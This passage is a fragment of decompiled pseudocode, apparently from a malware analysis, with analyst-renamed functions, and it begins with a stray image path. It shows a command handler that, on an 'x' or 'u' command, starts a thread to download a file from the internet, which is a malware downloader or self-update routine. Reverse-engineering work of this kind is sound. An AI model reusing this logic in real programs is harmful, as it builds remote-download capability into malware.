 }
if ( !strcmp(*(const char **)&arg_list_of_command_recieved[4 * arg_index_for_command + 4], "x")
|| !strcmp(*(const char **)&arg_list_of_command_recieved[4 * arg_index_for_command + 4], "u")
|| v15 == 1 ) // if equal to x or u
{
memset(v9, 0, sizeof(v9));
snprintf(v9, 0xFFu, "%s", *(const char **)&arg_list_of_command_recieved[4 * arg_index_for_command + 8]);
if ( !strcmp(*(const char **)&arg_list_of_command_recieved[4 * arg_index_for_command + 4], "u") )
{
String = PathFindFileNameA(*(LPCSTR *)&arg_list_of_command_recieved[4 * arg_index_for_command + 8]);
strtok(String, ".");
if ( strcmp(String, Name) )
Parameter[1] = 1;
}
Parameter[0] = mw_global_var_changes(1);
v6 = create_thread((LPTHREAD_START_ROUTINE)mw_download_file_from_internet, Parameter, 0);
some_global_var_net[3 * Parameter[0]] = (int)v6;
}
}